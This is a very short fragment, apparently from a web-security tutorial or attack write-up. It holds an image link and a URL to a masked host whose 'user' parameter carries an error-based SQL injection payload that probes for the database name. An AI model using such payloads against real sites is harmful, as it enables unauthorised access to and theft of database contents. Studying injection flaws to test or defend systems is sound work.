 http://xxx.xxx.xxx.xxx/client/treelist.aspx?user=’ and (select db_name())>0–&pwd=1